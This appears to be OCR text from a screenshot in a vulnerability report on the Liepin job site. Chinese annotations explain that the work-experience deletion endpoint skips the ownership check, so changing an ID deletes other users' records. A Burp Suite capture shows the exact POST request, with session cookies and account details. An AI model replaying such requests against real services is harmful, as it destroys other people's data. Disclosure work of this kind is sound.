 http://c.liepin.com/resume/getdefaultresume/
职业意向
期望行业：互联网/移动互联网/电子商务
期望职能：SEO搜索引擎优化
期望地点：七台河
期望年薪：4.80 万
目前年薪：3.60 万
工作经历
2008.03 – 2012.03 这里随意删，直接可删除数据库中所有人的
互联网/移动互联网/电子商务
网站管理员 2008.03 – 2012.03
工作地点：衢州 | 下属人数：0人
工作职责：这里随意删，直接可删除数据库中所有人的
+ 添加本公司其他任职
这里虽然有第二个参数是对应
自己的工作经历，但是似乎没
做验证！直接换成别的ID就把
别人的工作经历删除了！！！
这样别人的工作经历就为空了
+ 添加工作经历
教育经历
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decode
Intercept HTTP history WebSockets history Options
Request to http://c.liepin.com:80 [211.151.18.66]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /resume/deleteworkexp/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:2.0) Gecko/20100101 Fi
Host: c.liepin.com
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Accept-Encoding: gzip, deflate
Referer: http://c.liepin.com/resume/getdefaultresume/
Cookie: JSESSIONID=3380F78CABE44E5797E5C192337E9590; __uuid=141284
_uuid=F3F8EC9FFFA82072460A87A8F15268A1;
lt_auth=s%2BONOHAAzQissCGP3TEKsv1L3Y%2BtV26c8C5e0EsBh4LuCPTn4P%2Fk
user_login=gdd%40gdd.gd; user_kind=0; user_id=16551605; user_name=
login_temp=islogin;
_ltu=%7B%22level%22%3A1%2C%22goldcard%22%3Afalse%2C%22id%22%3A%221
art_rand=F3FF1132C0A8203488B78E218C87F72D; user_photo=default_c_1.
_mscid=s_00_000; __utma=20991526.688886982.1412842450.1412842450.1
__utmb=20991526.27.10.1412843313; __utmc=20991526;
__utmz=20991526.1412843313.2.2.utmcsr=baidu|utmccn=(organic)|utmcm
80%E5%8E%86; __tlog=1412842449407.22%7C00000000%7C00000000%7Cs_00_
beta2_ntf_cnt=%7B%22id%22%3A%2216551605%22%2C%22t%22%3A0%7D;
beta2_msg_cnt=%7B%22id%22%3A%2216551605%22%2C%22t%22%3A0%2C%22time
Proxy-Connection: Keep-Alive
Content-Length: 50
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
rwd_id=1574200&res_id_encode=5818967477i3099816305